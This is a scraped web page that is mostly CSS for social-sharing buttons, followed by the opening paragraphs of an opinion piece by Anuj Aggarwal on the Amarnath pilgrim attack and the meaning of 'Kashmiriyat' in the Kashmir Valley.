            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.eleventhcolumn.com%2F2017%2F07%2F13%2Famarnath-pilgrim-attack-revisiting-kashmiriyat-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Amarnath+Pilgrim+Attack%3A+Revisiting+%E2%80%98Kashmiriyat%E2%80%99&url=https%3A%2F%2Fwww.eleventhcolumn.com%2F2017%2F07%2F13%2Famarnath-pilgrim-attack-revisiting-kashmiriyat-2%2F&via=%40EleventhColumn" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <h5 style="text-align: justify;"><span style="color: #c92828;">Anuj Aggarwal</span></h5>
<hr />
<p style="text-align: justify;"><em>Kashmiriyat</em> refers to the third pillar of stability in the Kashmir Valley (or simply, &#8216;Valley&#8217;) region, the other two being <em>Insaaniyat</em> (humanity) and <em>Jamooriyat</em> (democracy). The term entered mainstream political lingo during and after the government of Atal Bihari Vajpayee, India&#8217;s Prime Minister from 1998 to 2004. <em>Kashmiriyat</em> is largely understood as a centuries-old conception of secularism, harmony, and tranquillity between the various communities &#8211; Hindu, Muslim, Sikhs and Dogras &#8211; that reside in the Kashmir Valley.</p>
<p style="text-align: justify;">But, if any of the terms in the lexicon of the Valley has undergone a process of diminishing returns, it is this. The high point of its appeal was under the Vajpayee government that attempted to bring stability to the Valley after putting a leash on a decade-long violent insurgency. The term, however, largely remained undefined. The Vajpayee government used it in its appeal for the composite culture and mutual syncretism, but for the Valley, it always denoted cultural uniqueness and a case for geographical isolation.</p>
